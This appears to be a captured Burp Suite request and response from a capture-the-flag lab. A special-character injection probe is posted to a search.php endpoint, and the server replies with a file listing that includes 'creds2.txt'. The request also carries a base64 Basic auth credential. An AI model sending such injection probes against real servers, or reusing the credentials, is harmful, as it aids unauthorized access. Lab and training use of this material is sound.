 Request
Pretty Raw Hex \n
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.227.190
3 Content-Length: 40
4 Authorization: Basic cmFzY2FsOmJsaW5n
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.115 Safari/537.36
6 Content-Type: text/plain;charset=UTF-8
7 Accept: */*
8 Origin: http://10.10.227.190
9 Referer: http://10.10.227.190/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 {
"target":"<>>>>>'\'\>`!@#$%^&*()";
15 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 12 Jul 2022 18:48:11 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 45
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 ["creds2.txt","fox.txt","important-data.txt"]